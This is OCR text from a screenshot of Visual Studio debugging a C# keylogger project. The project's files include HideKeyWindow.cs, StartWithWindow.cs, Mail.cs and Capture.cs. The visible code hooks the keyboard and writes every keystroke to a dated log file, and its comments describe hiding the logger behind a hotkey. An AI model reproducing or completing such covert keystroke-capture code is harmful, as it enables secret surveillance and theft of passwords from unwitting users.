 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [217684] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
HideKeyWindow.cs StartWithWindow.cs Mail.cs API.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs KeyBoard.cs
key key.KeyBoard
41 int vkCode = Marshal.ReadInt32(lParam);
42
43 CheckHotKey(vkCode);
44
45 WriteLog(vkCode);
46 }
47 return CallNextHookEx(_hookID, nCode, wParam, lParam);
48 }
49
50 /// <summary>
51 /// Write pressed key into log.txt file
52 /// </summary>
53 /// <param name="vkCode"></param>
1 reference
54 static void WriteLog(int vkCode)
55 {
56 Console.WriteLine((Keys)vkCode);
57 //string logNameToWrite = logName + DateTime.Now.ToLongDateString() + logExtendtion;\
58 API.CreateFolderText();
59 string logNameToWrite = API.FolderText + "/" + API.logName + DateTime.Now.ToLongDateStri
60 StreamWriter sw = new StreamWriter(logNameToWrite, true);
61 sw.Write((Keys)vkCode);
62 sw.Close();
63 }
64
65 /// <summary>
66 /// Start hook key board and hide the key logger
67 /// Key logger only show again if pressed right Hot key
68 /// </summary>
1 reference
69 public static void HookKeyboard()
70 {
71 _hookID = SetHook(_proc);
72 Application.Run();
73 UnhookWindowsHookEx(_hookID);
74 }
75
76 static bool isHotKey = false;
77 static bool isShowing = false;
129 % No issues found Ln: 59 Ch: 126 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready 0 50 key master 3
Text
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organise
New folder
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
key bin Debug Text Search Text
Documents
Pictures
Debug
DTDM
MangMT
XLTHS
OneDrive - Personal
Desktop
Documents
Pictures
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Local Disk (D:)
Name Date modified Type Size
Log_Wednesday, October 27, 2021 10/27/2021 10:10 PM Text Document
1 item
134
0
100
0
CPU
Solution Explorer
Git Changes
Zalo
25°C Light rain ENG 10:10 PM